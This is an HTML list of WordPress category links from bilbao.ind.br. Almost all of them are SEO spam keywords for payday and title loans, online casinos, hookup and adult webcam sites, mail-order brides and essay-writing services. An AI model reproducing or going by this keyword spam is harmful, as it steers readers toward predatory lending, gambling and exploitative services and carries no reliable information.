<li class="cat-item cat-item-458"><a href="http://bilbao.ind.br/category/online-car-title-loans-2/">online car title loans</a>
</li>
<li class="cat-item cat-item-760"><a href="http://bilbao.ind.br/category/online-casino-deutschland-8/">online casino deutschland</a>
</li>
<li class="cat-item cat-item-255"><a href="http://bilbao.ind.br/category/online-casino-kostenlos-9/">online casino kostenlos</a>
</li>
<li class="cat-item cat-item-517"><a href="http://bilbao.ind.br/category/online-casino-mit-startguthaben-ohne-einzahlung-11/">online casino mit startguthaben ohne einzahlung</a>
</li>
<li class="cat-item cat-item-104"><a href="http://bilbao.ind.br/category/online-dating/">Online Dating</a>
</li>
<li class="cat-item cat-item-125"><a href="http://bilbao.ind.br/category/online-hookup/">online hookup</a>
</li>
<li class="cat-item cat-item-126"><a href="http://bilbao.ind.br/category/online-hookup-sites/">online hookup sites</a>
</li>
<li class="cat-item cat-item-717"><a href="http://bilbao.ind.br/category/online-payday-loans-2/">online payday loans</a>
</li>
<li class="cat-item cat-item-176"><a href="http://bilbao.ind.br/category/online-payday-loans-kent-no-credit-check-2/">Online Payday Loans Kent No Credit Check</a>
</li>
<li class="cat-item cat-item-537"><a href="http://bilbao.ind.br/category/online-personal-installment-loans-2/">online personal installment loans</a>
</li>
<li class="cat-item cat-item-691"><a href="http://bilbao.ind.br/category/online-personal-loans-wyoming-no-credit-check-2/">Online Personal Loans Wyoming No Credit Check</a>
</li>
<li class="cat-item cat-item-191"><a href="http://bilbao.ind.br/category/only-lads-reviews-2/">Only Lads reviews</a>
</li>
<li class="cat-item cat-item-510"><a href="http://bilbao.ind.br/category/only-lads-sign-in-2/">only lads sign in</a>
</li>
<li class="cat-item cat-item-175"><a href="http://bilbao.ind.br/category/ourteennetwork-pricing-2/">Ourteennetwork pricing</a>
</li>
<li class="cat-item cat-item-322"><a href="http://bilbao.ind.br/category/ourtime-review-2/">ourtime review</a>
</li>
<li class="cat-item cat-item-327"><a href="http://bilbao.ind.br/category/outpersonals-reviews-2/">OutPersonals reviews</a>
</li>
<li class="cat-item cat-item-350"><a href="http://bilbao.ind.br/category/paltalk-hookup-hotshot-2/">paltalk hookup hotshot</a>
</li>
<li class="cat-item cat-item-58"><a href="http://bilbao.ind.br/category/paraphrase-tool-30/">paraphrase tool</a>
</li>
<li class="cat-item cat-item-611"><a href="http://bilbao.ind.br/category/pay-day-loans/">pay day loans</a>
</li>
<li class="cat-item cat-item-256"><a href="http://bilbao.ind.br/category/pay-day-loans-near-me/">pay day loans near me</a>
</li>
<li class="cat-item cat-item-235"><a href="http://bilbao.ind.br/category/pay-day-loans-online-2/">pay day loans online</a>
</li>
<li class="cat-item cat-item-8"><a href="http://bilbao.ind.br/category/pay-loans-near-me-142/">pay loans near me</a>
</li>
<li class="cat-item cat-item-522"><a href="http://bilbao.ind.br/category/pay-someone-to-do-your-homework/">Pay Someone To Do Your Homework</a>
</li>
<li class="cat-item cat-item-808"><a href="http://bilbao.ind.br/category/payday-1-loans-2/">Payday 1 Loans</a>
</li>
<li class="cat-item cat-item-339"><a href="http://bilbao.ind.br/category/payday-advance-loan-2/">payday advance loan</a>
</li>
<li class="cat-item cat-item-337"><a href="http://bilbao.ind.br/category/payday-advance-loans-2/">payday advance loans</a>
</li>
<li class="cat-item cat-item-266"><a href="http://bilbao.ind.br/category/payday-advance-loans-near-me/">payday advance loans near me</a>
</li>
<li class="cat-item cat-item-474"><a href="http://bilbao.ind.br/category/payday-and-title-loans-2/">payday and title loans</a>
</li>
<li class="cat-item cat-item-575"><a href="http://bilbao.ind.br/category/payday-installment-loans-direct-lenders-2/">payday installment loans direct lenders</a>
</li>
<li class="cat-item cat-item-827"><a href="http://bilbao.ind.br/category/payday-loan-advances-2/">Payday Loan Advances</a>
</li>
<li class="cat-item cat-item-401"><a href="http://bilbao.ind.br/category/payday-loan-app/">payday loan app</a>
</li>
<li class="cat-item cat-item-284"><a href="http://bilbao.ind.br/category/payday-loan-near-me-2/">payday loan near me</a>
</li>
<li class="cat-item cat-item-621"><a href="http://bilbao.ind.br/category/payday-loan-online-2/">payday loan online</a>
</li>
<li class="cat-item cat-item-520"><a href="http://bilbao.ind.br/category/payday-loan-requirements-2/">payday loan requirements</a>
</li>
<li class="cat-item cat-item-108"><a href="http://bilbao.ind.br/category/payday-loan-utah-86/">payday loan utah</a>
</li>
<li class="cat-item cat-item-636"><a href="http://bilbao.ind.br/category/payday-loand-2/">payday loand</a>
</li>
<li class="cat-item cat-item-521"><a href="http://bilbao.ind.br/category/payday-loans/">payday loans</a>
</li>
<li class="cat-item cat-item-83"><a href="http://bilbao.ind.br/category/payday-loans-fargo-nd-113/">payday loans fargo nd</a>
</li>
<li class="cat-item cat-item-54"><a href="http://bilbao.ind.br/category/payday-loans-for-bad-credit-online-53/">payday loans for bad credit online</a>
</li>
<li class="cat-item cat-item-82"><a href="http://bilbao.ind.br/category/payday-loans-houston-126/">payday loans houston</a>
</li>
<li class="cat-item cat-item-14"><a href="http://bilbao.ind.br/category/payday-loans-in-baltimore-200/">payday loans in baltimore</a>
</li>
<li class="cat-item cat-item-9"><a href="http://bilbao.ind.br/category/payday-loans-in-oklahoma-city-192/">payday loans in oklahoma city</a>
</li>
<li class="cat-item cat-item-55"><a href="http://bilbao.ind.br/category/payday-loans-las-vegas-192/">payday loans las vegas</a>
</li>
<li class="cat-item cat-item-46"><a href="http://bilbao.ind.br/category/payday-loans-near-me-199/">payday loans near me</a>
</li>
<li class="cat-item cat-item-485"><a href="http://bilbao.ind.br/category/payday-loans-near-me-online-2/">payday loans near me online</a>
</li>
<li class="cat-item cat-item-833"><a href="http://bilbao.ind.br/category/payday-loans-no-checks-2/">payday loans no checks</a>
</li>
<li class="cat-item cat-item-506"><a href="http://bilbao.ind.br/category/payday-loans-online-2/">payday loans online</a>
</li>
<li class="cat-item cat-item-20"><a href="http://bilbao.ind.br/category/payday-loans-online-canada-162/">payday loans online canada</a>
</li>
<li class="cat-item cat-item-407"><a href="http://bilbao.ind.br/category/payday-loans-pa-2/">payday loans pa</a>
</li>
<li class="cat-item cat-item-477"><a href="http://bilbao.ind.br/category/payday-online-loans/">payday online loans</a>
</li>
<li class="cat-item cat-item-236"><a href="http://bilbao.ind.br/category/paydayloan-online-2/">paydayloan online</a>
</li>
<li class="cat-item cat-item-40"><a href="http://bilbao.ind.br/category/payeer-reviews-162/">payeer reviews</a>
</li>
<li class="cat-item cat-item-565"><a href="http://bilbao.ind.br/category/peekshows-com-2/">PeekShows Com</a>
</li>
<li class="cat-item cat-item-586"><a href="http://bilbao.ind.br/category/peekshows-hot-live-porn-2/">PeekShows Hot Live Porn</a>
</li>
<li class="cat-item cat-item-585"><a href="http://bilbao.ind.br/category/peekshows-live-sex-chat-2/">PeekShows Live Sex Chat</a>
</li>
<li class="cat-item cat-item-41"><a href="http://bilbao.ind.br/category/penny-slots-online-139/">penny slots online</a>
</li>
<li class="cat-item cat-item-583"><a href="http://bilbao.ind.br/category/personal-installment-loans-bad-credit-2/">personal installment loans bad credit</a>
</li>
<li class="cat-item cat-item-706"><a href="http://bilbao.ind.br/category/personal-loans-alaska-online-2/">Personal Loans Alaska Online</a>
</li>
<li class="cat-item cat-item-769"><a href="http://bilbao.ind.br/category/personal-loans-arkansas-online-2/">Personal Loans Arkansas Online</a>
</li>
<li class="cat-item cat-item-818"><a href="http://bilbao.ind.br/category/personal-loans-colorado-2/">Personal Loans Colorado</a>
</li>
<li class="cat-item cat-item-828"><a href="http://bilbao.ind.br/category/personal-loans-in-colorado-direct-lenders-2/">Personal Loans In Colorado Direct Lenders</a>
</li>
<li class="cat-item cat-item-572"><a href="http://bilbao.ind.br/category/personal-loans-installment-payments-2/">personal loans installment payments</a>
</li>
<li class="cat-item cat-item-798"><a href="http://bilbao.ind.br/category/personal-loans-online-wi-direct-lenders-2/">Personal Loans Online Wi Direct Lenders</a>
</li>
<li class="cat-item cat-item-145"><a href="http://bilbao.ind.br/category/pinalove-review-2/">pinalove review</a>
</li>
<li class="cat-item cat-item-39"><a href="http://bilbao.ind.br/category/play-high-limit-slots-167/">play high limit slots</a>
</li>
<li class="cat-item cat-item-216"><a href="http://bilbao.ind.br/category/pre-approved-cash-loans/">pre approved cash loans</a>
</li>
<li class="cat-item cat-item-601"><a href="http://bilbao.ind.br/category/privatecams-sex-webcams-2/">PrivateCams Sex Webcams</a>
</li>
<li class="cat-item cat-item-609"><a href="http://bilbao.ind.br/category/privatecams-token-free-2/">PrivateCams Token Free</a>
</li>
<li class="cat-item cat-item-606"><a href="http://bilbao.ind.br/category/privatecams-videos-2/">PrivateCams Videos</a>
</li>
<li class="cat-item cat-item-196"><a href="http://bilbao.ind.br/category/pure-reviews-2/">Pure reviews</a>
</li>
<li class="cat-item cat-item-470"><a href="http://bilbao.ind.br/category/quick-payday-loans-2/">quick payday loans</a>
</li>
<li class="cat-item cat-item-729"><a href="http://bilbao.ind.br/category/quick-payday-loans-online-2/">quick payday loans online</a>
</li>
<li class="cat-item cat-item-452"><a href="http://bilbao.ind.br/category/quick-title-loans-2/">quick title loans</a>
</li>
<li class="cat-item cat-item-741"><a href="http://bilbao.ind.br/category/quickflirt-sign-in-2/">quickflirt sign in</a>
</li>
<li class="cat-item cat-item-563"><a href="http://bilbao.ind.br/category/rabbitscams-live-cams-2/">RabbitsCams Live Cams</a>
</li>
<li class="cat-item cat-item-577"><a href="http://bilbao.ind.br/category/rabbitscams-mobile-version-2/">RabbitsCams Mobile Version</a>
</li>
<li class="cat-item cat-item-570"><a href="http://bilbao.ind.br/category/rabbitscams-sex-webcams-2/">RabbitsCams Sex Webcams</a>
</li>
<li class="cat-item cat-item-72"><a href="http://bilbao.ind.br/category/raging-bull-casino-43/">raging bull casino</a>
</li>
<li class="cat-item cat-item-68"><a href="http://bilbao.ind.br/category/real-casino-slots-186/">real casino slots</a>
</li>
<li class="cat-item cat-item-102"><a href="http://bilbao.ind.br/category/real-hookup-sites/">Real Hookup Sites</a>
</li>
<li class="cat-item cat-item-292"><a href="http://bilbao.ind.br/category/real-russian-brides-2/">real russian brides</a>
</li>
<li class="cat-item cat-item-73"><a href="http://bilbao.ind.br/category/redflush-casino-190/">redflush casino</a>
</li>
<li class="cat-item cat-item-241"><a href="http://bilbao.ind.br/category/redhead-live-xxx-videos-2/">Redhead Live XXX Videos</a>
</li>
<li class="cat-item cat-item-65"><a href="http://bilbao.ind.br/category/rent-a-car-202/">rent a car</a>
</li>
<li class="cat-item cat-item-67"><a href="http://bilbao.ind.br/category/rent-a-car-in-puerto-rico-140/">rent a car in puerto rico</a>
</li>
<li class="cat-item cat-item-10"><a href="http://bilbao.ind.br/category/rent-a-dent-car-rentals-118/">rent a dent car rentals</a>
</li>
<li class="cat-item cat-item-25"><a href="http://bilbao.ind.br/category/rental-cars-joliet-il-103/">rental cars joliet il</a>
</li>
<li class="cat-item cat-item-24"><a href="http://bilbao.ind.br/category/rentar-carro-en-cuba-163/">rentar carro en cuba</a>
</li>
<li class="cat-item cat-item-501"><a href="http://bilbao.ind.br/category/research-paper/">research paper</a>
</li>
<li class="cat-item cat-item-168"><a href="http://bilbao.ind.br/category/reveal-review-2/">Reveal review</a>
</li>
<li class="cat-item cat-item-500"><a href="http://bilbao.ind.br/category/review-2/">review</a>
</li>
<li class="cat-item cat-item-112"><a href="http://bilbao.ind.br/category/rewiews/">rewiews</a>
</li>
<li class="cat-item cat-item-50"><a href="http://bilbao.ind.br/category/reword-tool-30/">reword tool</a>
</li>
<li class="cat-item cat-item-52"><a href="http://bilbao.ind.br/category/rewrite-the-article-173/">rewrite the article</a>
</li>
<li class="cat-item cat-item-51"><a href="http://bilbao.ind.br/category/rewriter-tools-179/">rewriter tools</a>
</li>
<li class="cat-item cat-item-74"><a href="http://bilbao.ind.br/category/royal-vegas-casino-179/">royal vegas casino</a>
</li>
<li class="cat-item cat-item-210"><a href="http://bilbao.ind.br/category/ru-brides-2/">ru brides</a>
</li>
<li class="cat-item cat-item-75"><a href="http://bilbao.ind.br/category/ruby-fortune-casino-login-146/">ruby fortune casino login</a>
</li>
<li class="cat-item cat-item-613"><a href="http://bilbao.ind.br/category/runetki3-free-chat-2/">Runetki3 Free Chat</a>
</li>
<li class="cat-item cat-item-616"><a href="http://bilbao.ind.br/category/runetki3-free-live-sex-2/">Runetki3 Free Live Sex</a>
</li>
<li class="cat-item cat-item-615"><a href="http://bilbao.ind.br/category/runetki3-free-sex-chat-2/">Runetki3 Free Sex Chat</a>
</li>
<li class="cat-item cat-item-233"><a href="http://bilbao.ind.br/category/russian-bride-agency-2/">russian bride agency</a>
</li>
<li class="cat-item cat-item-166"><a href="http://bilbao.ind.br/category/russian-bride-app-2/">russian bride app</a>
</li>
<li class="cat-item cat-item-195"><a href="http://bilbao.ind.br/category/russian-bride-orders-2/">russian bride orders</a>
</li>
<li class="cat-item cat-item-147"><a href="http://bilbao.ind.br/category/russian-bride-scam-2/">russian bride scam</a>
</li>
<li class="cat-item cat-item-162"><a href="http://bilbao.ind.br/category/russian-brides/">russian brides</a>
</li>
<li class="cat-item cat-item-144"><a href="http://bilbao.ind.br/category/russian-brides-dating-2/">russian brides dating</a>
</li>
<li class="cat-item cat-item-199"><a href="http://bilbao.ind.br/category/russian-brides-for-marriage-2/">russian brides for marriage</a>
</li>
<li class="cat-item cat-item-169"><a href="http://bilbao.ind.br/category/russian-brides-for-sale-2/">russian brides for sale</a>
</li>
<li class="cat-item cat-item-822"><a href="http://bilbao.ind.br/category/russian-brides-hookup-apps/">russian brides hookup apps</a>
</li>
<li class="cat-item cat-item-308"><a href="http://bilbao.ind.br/category/russian-brides-photos-2/">russian brides photos</a>
</li>
<li class="cat-item cat-item-319"><a href="http://bilbao.ind.br/category/russian-brides-tumblr-2/">russian brides tumblr</a>
</li>
<li class="cat-item cat-item-328"><a href="http://bilbao.ind.br/category/russian-bridesw-2/">russian bridesw</a>
</li>
<li class="cat-item cat-item-242"><a href="http://bilbao.ind.br/category/russian-bridews-2/">russian bridews</a>
</li>
<li class="cat-item cat-item-136"><a href="http://bilbao.ind.br/category/russian-mail-order-2/">russian mail order</a>
</li>
<li class="cat-item cat-item-218"><a href="http://bilbao.ind.br/category/russian-mailorder-bride-2/">russian mailorder bride</a>
</li>
<li class="cat-item cat-item-141"><a href="http://bilbao.ind.br/category/russian-male-order-brides-2/">russian male order brides</a>
</li>
<li class="cat-item cat-item-185"><a href="http://bilbao.ind.br/category/russian-order-brides-2/">russian order brides</a>
</li>
<li class="cat-item cat-item-183"><a href="http://bilbao.ind.br/category/russian-wives-2/">russian wives</a>
</li>
<li class="cat-item cat-item-294"><a href="http://bilbao.ind.br/category/russian-women-brides-2/">russian women brides</a>
</li>
<li class="cat-item cat-item-135"><a href="http://bilbao.ind.br/category/russianbrides-com/">russianbrides.com</a>
</li>
<li class="cat-item cat-item-764"><a href="http://bilbao.ind.br/category/russiancupid-reviews-2/">RussianCupid reviews</a>
</li>
<li class="cat-item cat-item-571"><a href="http://bilbao.ind.br/category/safe-online-payday-loans/">safe online payday loans</a>
</li>
<li class="cat-item cat-item-272"><a href="http://bilbao.ind.br/category/same-day-bad-credit-in-iowa-2/">Same Day Bad Credit In Iowa</a>
</li>
<li class="cat-item cat-item-231"><a href="http://bilbao.ind.br/category/same-day-online-payday-loans-2/">same day online payday loans</a>
</li>
<li class="cat-item cat-item-765"><a href="http://bilbao.ind.br/category/same-day-payday-loan-2/">same day payday loan</a>
</li>
<li class="cat-item cat-item-380"><a href="http://bilbao.ind.br/category/same-day-payday-loan-online/">same day payday loan online</a>
</li>
<li class="cat-item cat-item-23"><a href="http://bilbao.ind.br/category/sarajevo-renta-car-174/">sarajevo renta car</a>
</li>
<li class="cat-item cat-item-388"><a href="http://bilbao.ind.br/category/secret-benefits-dating-2/">Secret Benefits dating</a>
</li>
<li class="cat-item cat-item-811"><a href="http://bilbao.ind.br/category/seeking-arrangement-hookup-apps/">SEEKING ARRANGEMENT hookup apps</a>
</li>
<li class="cat-item cat-item-1"><a href="http://bilbao.ind.br/category/sem-categoria/">Sem categoria</a>
</li>
<li class="cat-item cat-item-720"><a href="http://bilbao.ind.br/category/senior-friend-finder-hookup-sites-2/">senior friend finder hookup sites</a>
</li>
<li class="cat-item cat-item-766"><a href="http://bilbao.ind.br/category/seniorblackpeoplemeet-reviews-2/">SeniorBlackPeopleMeet reviews</a>
</li>
<li class="cat-item cat-item-105"><a href="http://bilbao.ind.br/category/sex-and-relationship/">Sex and Relationship</a>
</li>
<li class="cat-item cat-item-204"><a href="http://bilbao.ind.br/category/sex-hookup-website-2/">sex hookup website</a>
</li>
<li class="cat-item cat-item-579"><a href="http://bilbao.ind.br/category/sex-match-sign-in-2/">sex match sign in</a>
</li>
<li class="cat-item cat-item-559"><a href="http://bilbao.ind.br/category/sex-match-sign-up-2/">sex match sign up</a>
</li>
<li class="cat-item cat-item-109"><a href="http://bilbao.ind.br/category/sex-websites-2020/">Sex Websites 2020</a>
</li>
<li class="cat-item cat-item-656"><a href="http://bilbao.ind.br/category/sexcamly-live-webcam-2/">SexCamly Live Webcam</a>
</li>
<li class="cat-item cat-item-671"><a href="http://bilbao.ind.br/category/sexcamly-real-sex-2/">SexCamly Real Sex</a>
</li>
<li class="cat-item cat-item-649"><a href="http://bilbao.ind.br/category/sexcamly-video-2/">SexCamly Video</a>
</li>
<li class="cat-item cat-item-707"><a href="http://bilbao.ind.br/category/sexier-live-sex-2/">Sexier Live Sex</a>
</li>
<li class="cat-item cat-item-714"><a href="http://bilbao.ind.br/category/sexier-mobile-version-2/">Sexier Mobile Version</a>
</li>
<li class="cat-item cat-item-725"><a href="http://bilbao.ind.br/category/sexier-sex-chat-2/">Sexier Sex Chat</a>
</li>
<li class="cat-item cat-item-727"><a href="http://bilbao.ind.br/category/sexpanther-cams-2/">SexPanther Cams</a>
</li>
<li class="cat-item cat-item-731"><a href="http://bilbao.ind.br/category/sexpanther-live-webcam-2/">SexPanther Live Webcam</a>
</li>
<li class="cat-item cat-item-736"><a href="http://bilbao.ind.br/category/sexpanther-online-2/">SexPanther Online</a>
</li>
<li class="cat-item cat-item-744"><a href="http://bilbao.ind.br/category/sexsearch-mobile-site/">sexsearch mobile site</a>
</li>
<li class="cat-item cat-item-239"><a href="http://bilbao.ind.br/category/sexsearch-review-2/">sexsearch review</a>
</li>
<li class="cat-item cat-item-597"><a href="http://bilbao.ind.br/category/shagle-review-2/">Shagle review</a>
</li>
<li class="cat-item cat-item-335"><a href="http://bilbao.ind.br/category/short-term-payday-loans-2/">short term payday loans</a>
</li>
<li class="cat-item cat-item-84"><a href="http://bilbao.ind.br/category/signature-loans-in-dallas-tx-128/">signature loans in dallas tx</a>
</li>
<li class="cat-item cat-item-192"><a href="http://bilbao.ind.br/category/silversingles-review-2/">silversingles review</a>
</li>
<li class="cat-item cat-item-599"><a href="http://bilbao.ind.br/category/singleparentmeet-review-2/">singleparentmeet review</a>
</li>
<li class="cat-item cat-item-111"><a href="http://bilbao.ind.br/category/sites-for-hookups/">Sites for Hookups</a>
</li>
<li class="cat-item cat-item-530"><a href="http://bilbao.ind.br/category/small-payday-loans/">small payday loans</a>
</li>
<li class="cat-item cat-item-304"><a href="http://bilbao.ind.br/category/small-payday-loans-online/">small payday loans online</a>
</li>
<li class="cat-item cat-item-211"><a href="http://bilbao.ind.br/category/small-tits-girls-live-xxx-webcam-2/">Small Tits Girls Live XXX Webcam</a>
</li>
<li class="cat-item cat-item-277"><a href="http://bilbao.ind.br/category/small-tits-girls-real-sex-2/">Small Tits Girls Real Sex</a>
</li>
<li class="cat-item cat-item-45"><a href="http://bilbao.ind.br/category/smartwatch-casino-200/">smartwatch casino</a>
</li>
<li class="cat-item cat-item-99"><a href="http://bilbao.ind.br/category/snapsext-review/">SnapSext Review</a>
</li>
<li class="cat-item cat-item-194"><a href="http://bilbao.ind.br/category/snapsext-reviews-2/">snapsext reviews</a>
</li>
<li class="cat-item cat-item-751"><a href="http://bilbao.ind.br/category/soulcams-apps-2/">SoulCams Apps</a>
</li>
<li class="cat-item cat-item-761"><a href="http://bilbao.ind.br/category/soulcams-free-live-sex-2/">SoulCams Free Live Sex</a>
</li>
<li class="cat-item cat-item-759"><a href="http://bilbao.ind.br/category/soulcams-site-2/">SoulCams Site</a>
</li>
<li class="cat-item cat-item-267"><a href="http://bilbao.ind.br/category/soulsingles-review-2/">SoulSingles review</a>
</li>
<li class="cat-item cat-item-603"><a href="http://bilbao.ind.br/category/spicymatch-review-2/">SpicyMatch review</a>
</li>
<li class="cat-item cat-item-76"><a href="http://bilbao.ind.br/category/spin-palace-44/">spin palace</a>
</li>
<li class="cat-item cat-item-742"><a href="http://bilbao.ind.br/category/spinia-casino-2020-14/">spinia casino 2020</a>
</li>
<li class="cat-item cat-item-374"><a href="http://bilbao.ind.br/category/spinia-erfahrungen-7/">spinia erfahrungen</a>
</li>
<li class="cat-item cat-item-386"><a href="http://bilbao.ind.br/category/spiritual-singles-kosten-2/">spiritual singles kosten</a>
</li>
<li class="cat-item cat-item-604"><a href="http://bilbao.ind.br/category/squirt-review-2/">Squirt review</a>
</li>
<li class="cat-item cat-item-787"><a href="http://bilbao.ind.br/category/stripchat-free-sex-chat/">StripChat Free Sex Chat</a>
</li>
<li class="cat-item cat-item-771"><a href="http://bilbao.ind.br/category/stripchat-live/">StripChat Live</a>
</li>
<li class="cat-item cat-item-774"><a href="http://bilbao.ind.br/category/stripchat-mobile/">StripChat Mobile</a>
</li>
<li class="cat-item cat-item-329"><a href="http://bilbao.ind.br/category/sugarbook-dating-2/">sugarbook dating</a>
</li>
<li class="cat-item cat-item-21"><a href="http://bilbao.ind.br/category/super-cheap-auto-193/">super cheap auto</a>
</li>
<li class="cat-item cat-item-37"><a href="http://bilbao.ind.br/category/super-lion-slot-117/">super lion slot</a>
</li>
<li class="cat-item cat-item-718"><a href="http://bilbao.ind.br/category/swapfinder-reviews/">swapfinder reviews</a>
</li>
<li class="cat-item cat-item-528"><a href="http://bilbao.ind.br/category/sweet-discreet-dating-2/">sweet discreet dating</a>
</li>
<li class="cat-item cat-item-332"><a href="http://bilbao.ind.br/category/swinging-heaven-reviews-2/">swinging heaven reviews</a>
</li>
<li class="cat-item cat-item-645"><a href="http://bilbao.ind.br/category/swingtowns-dating-2/">swingtowns dating</a>
</li>
<li class="cat-item cat-item-830"><a href="http://bilbao.ind.br/category/swingtowns-sign-in-2/">swingtowns sign in</a>
</li>
<li class="cat-item cat-item-349"><a href="http://bilbao.ind.br/category/talkwithstranger-reviews-2/">talkwithstranger reviews</a>
</li>
<li class="cat-item cat-item-356"><a href="http://bilbao.ind.br/category/tastebuds-hookup-hotshot-2/">tastebuds hookup hotshot</a>
</li>
<li class="cat-item cat-item-385"><a href="http://bilbao.ind.br/category/tennesseetitleloans-org-installment-loans-near-me-2/">tennesseetitleloans.org Installment Loans Near Me</a>
</li>
<li class="cat-item cat-item-433"><a href="http://bilbao.ind.br/category/texas-title-and-payday-loan-locations-2/">texas title and payday loan locations</a>
</li>
<li class="cat-item cat-item-164"><a href="http://bilbao.ind.br/category/thai-brides/">thai brides</a>
</li>
<li class="cat-item cat-item-533"><a href="http://bilbao.ind.br/category/the-league-mobile-site-2/">the league mobile site</a>
</li>
<li class="cat-item cat-item-627"><a href="http://bilbao.ind.br/category/the-league-review-2/">the league review</a>
</li>
<li class="cat-item cat-item-234"><a href="http://bilbao.ind.br/category/the-most-trusted-hookup-websites-for-americans/">The Most Trusted Hookup Websites for Americans 2020</a>
</li>
<li class="cat-item cat-item-654"><a href="http://bilbao.ind.br/category/title-and-payday-loans-2/">title and payday loans</a>
</li>
<li class="cat-item cat-item-446"><a href="http://bilbao.ind.br/category/title-auto-loans-2/">title auto loans</a>
</li>
<li class="cat-item cat-item-669"><a href="http://bilbao.ind.br/category/title-cash-loans-2/">title cash loans</a>
</li>
<li class="cat-item cat-item-431"><a href="http://bilbao.ind.br/category/title-loans-for-cars-2/">title loans for cars</a>
</li>
<li class="cat-item cat-item-684"><a href="http://bilbao.ind.br/category/title-loans-in-my-area-2/">title loans in my area</a>
</li>
<li class="cat-item cat-item-391"><a href="http://bilbao.ind.br/category/title-loans-near-me-2/">title loans near me</a>
</li>
<li class="cat-item cat-item-454"><a href="http://bilbao.ind.br/category/title-loans-near-my-location-2/">title loans near my location</a>
</li>
<li class="cat-item cat-item-217"><a href="http://bilbao.ind.br/category/title-loans-online-fast-2/">title loans online fast</a>
</li>
<li class="cat-item cat-item-232"><a href="http://bilbao.ind.br/category/title-max-online-payment-2/">title max online payment</a>
</li>
<li class="cat-item cat-item-464"><a href="http://bilbao.ind.br/category/title-max-payday-loans-2/">title max payday loans</a>
</li>
<li class="cat-item cat-item-492"><a href="http://bilbao.ind.br/category/title-one-loans-2/">title one loans</a>
</li>
<li class="cat-item cat-item-757"><a href="http://bilbao.ind.br/category/titleloansvirginia-org-installment-loans-2/">titleloansvirginia.org Installment Loans</a>
</li>
<li class="cat-item cat-item-693"><a href="http://bilbao.ind.br/category/titlemax-interest-rate-2/">titlemax interest rate</a>
</li>
<li class="cat-item cat-item-419"><a href="http://bilbao.ind.br/category/titlemax-loans-near-me-2/">titlemax loans near me</a>
</li>
<li class="cat-item cat-item-228"><a href="http://bilbao.ind.br/category/titlemax-logo-2/">titlemax logo</a>
</li>
<li class="cat-item cat-item-420"><a href="http://bilbao.ind.br/category/titlemax-promo-code-2/">titlemax promo code</a>
</li>
<li class="cat-item cat-item-557"><a href="http://bilbao.ind.br/category/top-installment-loans-2/">top installment loans</a>
</li>
<li class="cat-item cat-item-593"><a href="http://bilbao.ind.br/category/top-online-installment-loans-2/">top online installment loans</a>
</li>
<li class="cat-item cat-item-355"><a href="http://bilbao.ind.br/category/top-pay-day-loan-2/">top pay day loan</a>
</li>
<li class="cat-item cat-item-602"><a href="http://bilbao.ind.br/category/top-payday-loans/">top payday loans</a>
</li>
<li class="cat-item cat-item-384"><a href="http://bilbao.ind.br/category/tranny-chat/">Tranny Chat</a>
</li>
<li class="cat-item cat-item-805"><a href="http://bilbao.ind.br/category/trans-near-me-2/">trans near me</a>
</li>
<li class="cat-item cat-item-785"><a href="http://bilbao.ind.br/category/transgender-dating-app-2/">transgender dating app</a>
</li>
<li class="cat-item cat-item-17"><a href="http://bilbao.ind.br/category/tribal-loan-83/">tribal loan</a>
</li>
<li class="cat-item cat-item-62"><a href="http://bilbao.ind.br/category/truck-finance-calculator-141/">truck finance calculator</a>
</li>
<li class="cat-item cat-item-34"><a href="http://bilbao.ind.br/category/trusted-online-casino-canada-202/">trusted online casino canada</a>
</li>
<li class="cat-item cat-item-676"><a href="http://bilbao.ind.br/category/tsdating-hookup-sites-2/">tsdating hookup sites</a>
</li>
<li class="cat-item cat-item-200"><a href="http://bilbao.ind.br/category/twoo-reviews-2/">Twoo reviews</a>
</li>
<li class="cat-item cat-item-594"><a href="http://bilbao.ind.br/category/ultius-writing-review-2/">Ultius Writing Review</a>
</li>
<li class="cat-item cat-item-580"><a href="http://bilbao.ind.br/category/ultius-inc-2/">Ultius, Inc</a>
</li>
<li class="cat-item cat-item-182"><a href="http://bilbao.ind.br/category/uncategorized/">Uncategorized</a>
</li>
<li class="cat-item cat-item-550"><a href="http://bilbao.ind.br/category/unsecured-bad-credit-installment-loans-2/">unsecured bad credit installment loans</a>
</li>
<li class="cat-item cat-item-301"><a href="http://bilbao.ind.br/category/usa-payday-loan-2/">usa payday loan</a>
</li>
<li class="cat-item cat-item-605"><a href="http://bilbao.ind.br/category/usa-payday-loans-2/">usa payday loans</a>
</li>
<li class="cat-item cat-item-448"><a href="http://bilbao.ind.br/category/usa-title-loans-2/">usa title loans</a>
</li>
<li class="cat-item cat-item-263"><a href="http://bilbao.ind.br/category/utah-bad-credit-loans-laws-2/">Utah Bad Credit Loans Laws</a>
</li>
<li class="cat-item cat-item-410"><a href="http://bilbao.ind.br/category/vanilla-umbrella-dating-2/">Vanilla Umbrella dating</a>
</li>
<li class="cat-item cat-item-227"><a href="http://bilbao.ind.br/category/verification-cash-central-2/">verification cash central</a>
</li>
<li class="cat-item cat-item-447"><a href="http://bilbao.ind.br/category/victoria-hearts-net-free-app/">victoria-hearts net free app</a>
</li>
<li class="cat-item cat-item-450"><a href="http://bilbao.ind.br/category/victoria-hearts-net-phone-number/">victoria-hearts net phone number</a>
</li>
<li class="cat-item cat-item-434"><a href="http://bilbao.ind.br/category/victoria-hearts-net-search/">victoria-hearts net search</a>
</li>
<li class="cat-item cat-item-411"><a href="http://bilbao.ind.br/category/vietnamcupid-dating-2/">vietnamcupid dating</a>
</li>
<li class="cat-item cat-item-243"><a href="http://bilbao.ind.br/category/wantmatures-review-2/">wantmatures review</a>
</li>
<li class="cat-item cat-item-276"><a href="http://bilbao.ind.br/category/waplog-com-review-2/">waplog com review</a>
</li>
<li class="cat-item cat-item-647"><a href="http://bilbao.ind.br/category/waplog-reviews/">waplog reviews</a>
</li>
<li class="cat-item cat-item-381"><a href="http://bilbao.ind.br/category/webcam-sex/">Webcam Sex</a>
</li>
<li class="cat-item cat-item-101"><a href="http://bilbao.ind.br/category/weekend-loans-online-australia-100/">weekend loans online australia</a>
</li>
<li class="cat-item cat-item-279"><a href="http://bilbao.ind.br/category/weekend-payday-loans/">weekend payday loans</a>
</li>
<li class="cat-item cat-item-755"><a href="http://bilbao.ind.br/category/what-is-payday-loan-2/">what is payday loan</a>
</li>
<li class="cat-item cat-item-781"><a href="http://bilbao.ind.br/category/wildbuddies-reviews-2/">WildBuddies reviews</a>
</li>
<li class="cat-item cat-item-150"><a href="http://bilbao.ind.br/category/wisconsin-online-bad-credit-loans/">Wisconsin Online Bad Credit Loans</a>
</li>
